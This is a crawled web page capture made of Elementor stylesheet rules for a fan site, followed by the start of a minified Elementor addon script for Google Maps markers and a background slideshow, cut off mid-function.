img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2b75841 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-56d38fd{text-align:center;}.elementor-16250 .elementor-element.elementor-element-56d38fd img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-56d38fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-76fbd59{margin-top:0px;margin-bottom:0px;padding:10px 100px 0px 100px;}.elementor-16250 .elementor-element.elementor-element-aa4369c{text-align:center;}.elementor-16250 .elementor-element.elementor-element-aa4369c .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-38d604d{text-align:center;}.elementor-16250 .elementor-element.elementor-element-38d604d img{width:80%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-38d604d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33fd45e{text-align:center;}.elementor-16250 .elementor-element.elementor-element-33fd45e .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-10afd1f img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-c365f72 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-c365f72 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-c365f72{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-c365f72 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-c365f72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-16250 .elementor-element.elementor-element-ba6a1cc{text-align:center;}.elementor-16250 .elementor-element.elementor-element-ba6a1cc .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-c944904 .elementor-main-swiper{height:160px;width:70%;}.elementor-16250 .elementor-element.elementor-element-c944904.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-c944904 .elementor-swiper-button{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-2fb2716 .elementor-main-swiper{height:160px;width:70%;}.elementor-16250 .elementor-element.elementor-element-2fb2716.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-2fb2716 .elementor-swiper-button{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-80f3591:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-80f3591{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-daf7928{text-align:center;}.elementor-16250 .elementor-element.elementor-element-daf7928 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-7ddc226{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-widget-container{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon i{color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon svg{fill:#DD9933;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-7ddc226 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-9d06a79{text-align:center;}.elementor-16250 .elementor-element.elementor-element-9d06a79 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-e02ea7f:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-e02ea7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e02ea7f{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-e02ea7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-507da76{text-align:center;}.elementor-16250 .elementor-element.elementor-element-507da76 .elementor-heading-title{color:#DD9933;font-size:15px;}.elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-b5e790a:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-b5e790a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-8281fe3{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > a{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-container{min-height:400px;}.elementor-16250 .elementor-element.elementor-element-a835db5:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/07/header.png");background-position:center center;background-size:cover;}.elementor-16250 .elementor-element.elementor-element-a835db5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-76a5d2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33d706c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-91f8b51{text-align:center;}.elementor-16250 .elementor-element.elementor-element-91f8b51 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-53bfae8{text-align:center;}.elementor-16250 .elementor-element.elementor-element-53bfae8 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-53bfae8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-7229fbe{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7229fbe img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-7229fbe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-2f4b98b{text-align:center;}.elementor-16250 .elementor-element.elementor-element-2f4b98b img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2f4b98b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-ad66a6b{margin-top:0px;margin-bottom:0px;padding:10px 100px 0px 100px;}.elementor-16250 .elementor-element.elementor-element-90a6c7e{text-align:center;}.elementor-16250 .elementor-element.elementor-element-90a6c7e .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-7733c7d{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7733c7d img{width:80%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-7733c7d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-43296a2{text-align:center;}.elementor-16250 .elementor-element.elementor-element-43296a2 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-0df7b9a img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-98fe1dd .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-98fe1dd .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-98fe1dd{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-98fe1dd .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-98fe1dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-16250 .elementor-element.elementor-element-c6169c4{text-align:center;}.elementor-16250 .elementor-element.elementor-element-c6169c4 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-93123b0:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-93123b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-3960621{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-widget-container{text-align:center;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon i{color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon svg{fill:#DD9933;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-3960621 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-da3467e > .elementor-element-populated{border-style:solid;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-da3467e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-3c79eb0:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-3c79eb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-3c79eb0{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-3c79eb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-5cb391f{text-align:center;}.elementor-16250 .elementor-element.elementor-element-5cb391f .elementor-heading-title{color:#DD9933;font-size:15px;}@media(max-width:1024px){.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-713c0a9b{padding:30px 20px 30px 20px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff{--e-icon-list-icon-size:20px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > a{font-size:16px;}.elementor-16250 .elementor-element.elementor-element-9e6bc69:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/08/Untitled.jpg");}.elementor-16250 .elementor-element.elementor-element-9e6bc69{padding:5px 10px 5px 10px;}.elementor-16250 .elementor-element.elementor-element-e82c390 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-3f6c2fe{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-871a334 img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2b75841 img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-56d38fd img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-76fbd59{margin-top:0px;margin-bottom:0px;padding:10px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-38d604d img{width:40%;}.elementor-16250 .elementor-element.elementor-element-10afd1f img{width:50%;}.elementor-16250 .elementor-element.elementor-element-c944904 .elementor-main-swiper{height:150px;width:60%;}.elementor-16250 .elementor-element.elementor-element-c944904.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-2fb2716 .elementor-main-swiper{height:150px;width:60%;}.elementor-16250 .elementor-element.elementor-element-2fb2716.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-a835db5{padding:5px 10px 5px 10px;}.elementor-16250 .elementor-element.elementor-element-76a5d2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33d706c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-53bfae8 img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-7229fbe img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2f4b98b img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-ad66a6b{margin-top:0px;margin-bottom:0px;padding:10px 0px 0px 0px;}}@media(max-width:767px){.elementor-16250 .elementor-element.elementor-element-713c0a9b{padding:30px 20px 30px 20px;}.elementor-16250 .elementor-element.elementor-element-7177f61b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-72afa2aa{width:50%;}.elementor-16250 .elementor-element.elementor-element-52760b2{width:50%;}.elementor-16250 .elementor-element.elementor-element-1011eac{width:50%;}.elementor-16250 .elementor-element.elementor-element-80c42d0{width:50%;}.elementor-16250 .elementor-element.elementor-element-9e6bc69{padding:30px 20px 30px 20px;}.elementor-16250 .elementor-element.elementor-element-e82c390 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-2419c9e{width:50%;}.elementor-16250 .elementor-element.elementor-element-1892300{width:50%;}.elementor-16250 .elementor-element.elementor-element-c944904.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-2fb2716.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3{--e-icon-list-icon-size:20px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > a{font-size:16px;line-height:2em;}.elementor-16250 .elementor-element.elementor-element-a835db5:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/08/Untitled.jpg");}.elementor-16250 .elementor-element.elementor-element-a835db5{margin-top:0px;margin-bottom:0px;padding:5px 10px 5px 10px;}.elementor-16250 .elementor-element.elementor-element-76a5d2d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33d706c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-7982fe2{width:33%;}.elementor-16250 .elementor-element.elementor-element-53bfae8 img{width:60%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-0f383bb{width:33%;}.elementor-16250 .elementor-element.elementor-element-7229fbe img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-a6974a3{width:33%;}.elementor-16250 .elementor-element.elementor-element-2f4b98b img{width:100%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-ad66a6b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-d276a94{width:100%;}.elementor-16250 .elementor-element.elementor-element-7733c7d img{width:60%;}.elementor-16250 .elementor-element.elementor-element-d515bcc{width:100%;}.elementor-16250 .elementor-element.elementor-element-0df7b9a img{width:100%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-f6cd428{width:100%;}.elementor-16250 .elementor-element.elementor-element-da3467e > .elementor-element-populated{border-width:1px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0 .elementor-heading-title{line-height:20px;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-16250 .elementor-element.elementor-element-5cb391f .elementor-heading-title{line-height:20px;}}@media(min-width:768px){.elementor-16250 .elementor-element.elementor-element-72afa2aa{width:17.035%;}.elementor-16250 .elementor-element.elementor-element-52760b2{width:20.67%;}.elementor-16250 .elementor-element.elementor-element-1011eac{width:38.615%;}.elementor-16250 .elementor-element.elementor-element-80c42d0{width:23.659%;}}@media(max-width:1024px) and (min-width:768px){.elementor-16250 .elementor-element.elementor-element-f88064c{width:100%;}.elementor-16250 .elementor-element.elementor-element-b1d14d4{width:33%;}.elementor-16250 .elementor-element.elementor-element-0e0cd23{width:33%;}.elementor-16250 .elementor-element.elementor-element-bbc7669{width:33%;}.elementor-16250 .elementor-element.elementor-element-2419c9e{width:40%;}.elementor-16250 .elementor-element.elementor-element-1892300{width:60%;}.elementor-16250 .elementor-element.elementor-element-6280391{width:100%;}.elementor-16250 .elementor-element.elementor-element-7982fe2{width:33%;}.elementor-16250 .elementor-element.elementor-element-0f383bb{width:33%;}.elementor-16250 .elementor-element.elementor-element-a6974a3{width:33%;}.elementor-16250 .elementor-element.elementor-element-d276a94{width:40%;}.elementor-16250 .elementor-element.elementor-element-d515bcc{width:60%;}.elementor-16250 .elementor-element.elementor-element-e9e588a{width:100%;}.elementor-16250 .elementor-element.elementor-element-f6cd428{width:50%;}}

--- FILE ---
content_type: application/javascript
request_url: https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.12.11
body_size: 9220
content:
jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/wts-gmap.default",(function(e){var a=e.find(".eae-markers");0!=a.length&&(map=function(t){var n=(a=e.find(".eae-markers")).data("zoom"),i=t.find(".marker"),r=a.data("style"),s=(a.data("scroll"),{zoom:n,center:new google.maps.LatLng(0,0),mapTypeId:google.maps.MapTypeId.ROADMAP,styles:r}),d=new google.maps.Map(t[0],s);return d.markers=[],i.each((function(){!function(t,n){var i=a.data("animate");a.data("show-info-window-onload");a=e.find(".eae-markers");var r=new google.maps.LatLng(t.attr("data-lat"),t.attr("data-lng"));if(icon_img=t.attr("data-icon"),""!=icon_img)var s={url:t.attr("data-icon"),scaledSize:new google.maps.Size(t.attr("data-icon-size"),t.attr("data-icon-size"))};var d=new google.maps.Marker({position:r,map:n,icon:s,animation:google.maps.Animation.DROP});"animate-yes"==i&&"yes"!=t.data("info-window")&&d.setAnimation(google.maps.Animation.BOUNCE);"animate-yes"==i&&google.maps.event.addListener(d,"click",(function(){d.setAnimation(null)}));if(n.markers.push(d),t.html()){var o=new google.maps.InfoWindow({content:t.html()});"yes"==t.data("info-window")&&o.open(n,d),google.maps.event.addListener(d,"click",(function(){o.open(n,d)}))}"animate-yes"==i&&google.maps.event.addListener(o,"closeclick",(function(){d.setAnimation(google.maps.Animation.BOUNCE)}))}(jQuery(this),d)})),function(e,a){var t=new google.maps.LatLngBounds;jQuery.each(e.markers,(function(e,a){var n=new google.maps.LatLng(a.position.lat(),a.position.lng());t.extend(n)})),1==e.markers.length?(e.setCenter(t.getCenter()),e.setZoom(a)):e.fitBounds(t)}(d,n),d}(e.find(".eae-markers")))})),elementorFrontend.hooks.addAction("frontend/element_ready/global",(function(e){var a,t,n,i,r,s,d,o=[],l=[],c=e.children(".eae-section-bs").children(".eae-section-bs-inner");c&&c.data("eae-bg-slider")&&(slider_images=c.data("eae-bg-slider"),a=c.data("eae-bg-slider-transition"),t=c.data("eae-bg-slider-animation"),i=("yes"==(n=c.data("eae-bg-custom-overlay"))||c.data("eae-bg-slider-overlay"),eae_editor.plugin_url+"assets/lib/vegas/overlays/"+c.data("eae-bg-slider-overlay")),r=c.data("eae-bg-slider-cover"),s=c.data("eae-bs-slider-delay"),d=c.data("eae-bs-slider-timer"),"undefined"!=typeof slider_images&&(o=slider_images.split(","),jQuery.each(o,(function(e,a){var t=[];t.src=a,l.push(t)})),c.vegas({slides:l,transition:a,animation:t,overlay:i,cover:r,delay:s,timer:d,init:function(){"yes"==n&&c.children(".vegas-overlay").css("background-image","")}})))}))}));var isEditMode=!1,popupInstance=[];!function(e){e(window).on("elementor/frontend/init",(function(){var a=function(e,a){function 